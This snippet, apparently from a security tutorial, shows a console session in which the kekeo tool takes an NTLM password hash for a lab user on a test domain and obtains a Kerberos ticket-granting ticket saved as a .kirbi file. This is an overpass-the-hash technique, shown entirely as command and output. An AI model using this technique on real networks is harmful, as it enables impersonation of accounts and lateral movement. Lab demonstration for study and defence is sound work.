 c:\>kekeo "tgt::ask /user:douser /domain:demo.com /ntlm:bc23b0b4d5bf5ff42bc61fb62e13886e"
kekeo "tgt::ask /user:douser /domain:demo.com /ntlm:bc23b0b4d5bf5ff42bc61fb62e13886e"
___ _ kekeo 2.1 (x64) built on Dec 1 2019 16:41:26
/ ('>- "A La Vie, A L'Amour"
| K | /* * *
\____/ Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
L\_ http://blog.gentilkiwi.com/kekeo (oe.eo)
with 9 modules * * */
kekeo(commandline) # tgt::ask /user:douser /domain:demo.com /ntlm:bc23b0b4d5bf5ff42bc61fb62e13886e
Realm : demo.com (demo)
User : douser (douser)
CName : douser [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/demo.com [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): bc23b0b4d5bf5ff42bc61fb62e13886e
[kdc] name: WIN-ENS2VR5TR3N.demo.com (auto)
[kdc] addr: 192.168.183.130 (auto)
> Ticket in file 'TGT_douser@DEMO.COM_krbtgt~demo.com@DEMO.COM.kirbi'
kekeo #
FREEBUF